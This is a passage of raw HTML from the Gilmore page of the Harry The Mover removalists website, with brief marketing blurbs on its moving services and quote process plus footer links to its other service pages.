et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><em>Harry The Mover is a reliable and trustworthy removalists company in Gilmore. We guarantee that our clients get 100% satisfaction.</em></p></div></div></div></div><div class="et_pb_row et_pb_row_9 et_pb_equal_columns et_pb_gutters2"><div class="et_pb_column et_pb_column_1_3 et_pb_column_19 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-57d7b16c elementor-widget elementor-widget-heading" data-id="57d7b16c" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Single Item Delivery</h3>				</div>
				<div class="elementor-element elementor-element-6eabb3be elementor-widget elementor-widget-text-editor" data-id="6eabb3be" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_23 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_23 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>We help you in relocating the single item from source to destination. Harry The Mover has a range of moving vans that can suit your requirement.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-7005fc2 elementor-widget elementor-widget-heading" data-id="7005fc2" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Committed Staff
</h3>				</div>
				<div class="elementor-element elementor-element-944fc3d elementor-widget elementor-widget-text-editor" data-id="944fc3d" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_24 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_24 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>All our staff are highly skilled and certified to do the moving task. We keep on polishing the skills of the removalists so that clients get the best for their money.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-3e476d03 elementor-widget elementor-widget-heading" data-id="3e476d03" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Tailored Services
</h3>				</div>
				<div class="elementor-element elementor-element-57b96109 elementor-widget elementor-widget-text-editor" data-id="57b96109" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_section et_pb_section_7 et_section_regular"><div class="et_pb_row et_pb_row_9 et_pb_equal_columns et_pb_gutters2"><div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>According to the situation, we customize our moving services. Thus we are on the top rank to deliver high-quality service at a reasonable price.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-32d50d8c elementor-widget elementor-widget-heading" data-id="32d50d8c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How Do We Work?
</h2>				</div>
				<div class="elementor-element elementor-element-1b977647 elementor-widget elementor-widget-text-editor" data-id="1b977647" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><em>We are determined to make every move easy. Harry The Mover Gilmore moving service will give you proof that moving can be a fun activity, not a headache.</em></p></div></div></div></div><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_23 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-62eab3f elementor-widget elementor-widget-heading" data-id="62eab3f" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">TELL US ABOUT MOVE
</h3>				</div>
				<div class="elementor-element elementor-element-51f5a2a8 elementor-widget elementor-widget-text-editor" data-id="51f5a2a8" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_19 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>You have to describe your move to our friendly representative, where you want to move, and the preferred date, by contacting at 1800 318 026. And we will guide you the rest. </p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-5c405cf8 elementor-widget elementor-widget-heading" data-id="5c405cf8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">GET REASONABLE QUOTE
</h3>				</div>
				<div class="elementor-element elementor-element-ea06081 elementor-widget elementor-widget-text-editor" data-id="ea06081" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_19 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_20 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_7 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Our representatives will offer you the right offer for your move. You can also compare our quotations to other companies. You will find our quotes reasonable and under your budget.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-7b606576 elementor-widget elementor-widget-heading" data-id="7b606576" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">ENJOY BEST SERVICE
</h3>				</div>
				<div class="elementor-element elementor-element-567f747 elementor-widget elementor-widget-text-editor" data-id="567f747" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_19 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_section et_pb_section_7 et_section_regular"><div class="et_pb_row et_pb_row_9 et_pb_equal_columns et_pb_gutters2"><div class="et_pb_column et_pb_column_1_3 et_pb_column_21 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_8 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>After selecting our movers, you will be eligible to get the best service. Our professionals pack and move every object with complete care and perfection so that no damage can occur.</p></div></div></div></div></div></div><div class="et_pb_row et_pb_row_12"><div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				</div>
					</div>
				</div>
				</div>
		
		<footer data-rocket-location-hash="1eeca93394c4fc14089e9d12a2a92e22" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1116" class="elementor elementor-1116" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-c19b145 e-flex e-con-boxed e-con e-parent" data-id="c19b145" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3999a75 e-con-full e-flex e-con e-child" data-id="3999a75" data-element_type="container">
				<div class="elementor-element elementor-element-00b0b1b elementor-widget elementor-widget-heading" data-id="00b0b1b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				<div class="elementor-element elementor-element-de98941 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de98941" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/moving-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/areas-we-serve/">

											<span class="elementor-icon-list-text">Areas We Serve</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/terms-conditions/">

											<span class="elementor-icon-list-text">Terms Conditions </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-18f0c5c e-con-full e-flex e-con e-child" data-id="18f0c5c" data-element_type="container">
				<div class="elementor-element elementor-element-12c3ad0 elementor-widget elementor-widget-heading" data-id="12c3ad0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Moving Services Across Australia</h2>				</div>
				<div class="elementor-element elementor-element-3554714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3554714" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au">

											<span class="elementor-icon-list-text">Removalists Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-adelaide/">

											<span class="elementor-icon-list-text">Removalists Adelaide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-canberra/">

											<span class="elementor-icon-list-text">Removalists Canberra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-geelong/">

											<span class="elementor-icon-list-text">Removalists Geelong</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-sydney/">

											<span class="elementor-icon-list-text">Removalists Sydney</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-brisbane/">

											<span class="elementor-icon-list-text">Removalists Brisbane</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-624220a elementor-widget elementor-widget-heading" data-id="624220a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Interstate Moving</h2>				</div>
				<div class="elementor-element elementor-element-f677dec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f677dec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-melbourne/">

											<span class="elementor-icon-list-text">Interstate Movers Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-adelaide/">

											<span class="elementor-icon-list-text">Interstate Movers Adelaide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-canberra/">

											<span class="elementor-icon-list-text">Interstate Movers Canberra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Interstate Movers Brisbane</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Interstate Movers Sydney</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-9c092b7 e-con-full e-flex e-con e-child" data-id="9c092b7" data-element_type="container">
				<div class="elementor-element elementor-element-553fb07 elementor-widget elementor-widget-heading" data-id="553fb07" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Local Moving Services</h2>				</div>
				<div class="elementor-element elementor-element-4774094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4774094" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/house-removalists-melbourne/">

											<span class="elementor-icon-list-text">House Removalists Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
